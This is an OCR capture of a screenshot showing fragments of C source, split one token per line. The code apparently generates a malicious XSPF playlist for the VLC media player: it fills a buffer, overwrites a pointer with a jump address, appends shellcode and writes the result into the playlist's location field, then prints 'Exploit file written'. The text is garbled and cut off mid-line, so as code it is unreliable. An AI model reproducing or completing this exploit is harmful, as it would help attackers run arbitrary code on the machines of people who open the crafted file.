
        buff
[
i
]
=
'a'
+
(
(
i
/
4
)
%
26
)
}
    ptr 
=
(
long
*
)
(
buff 
+
96
)
;
*
ptr 
=
 jmp
;
for
(
i
=
0
;
 i
<
strlen
(
(
const
char
        buff
[
i
+
100
]
=
 shell
[
i
]
;
}
    buff
[
300
]
=
0
;
fprintf
(
fp
,
"%s"
,
 buff
)
;
fprintf
(
fp
,
"}</location>\n"
)
;
fprintf
(
fp
,
"\t\t\t<extension 
fprintf
(
fp
,
"\t\t\t\t<vlc:id>0
fprintf
(
fp
,
"\t\t\t</extension
fprintf
(
fp
,
"\t\t</track>\n"
)
;
fprintf
(
fp
,
"\t</trackList>\n"
fprintf
(
fp
,
"</playlist>\n"
)
;
fclose
(
fp
)
;
printf
(
"[*] Exploit file writt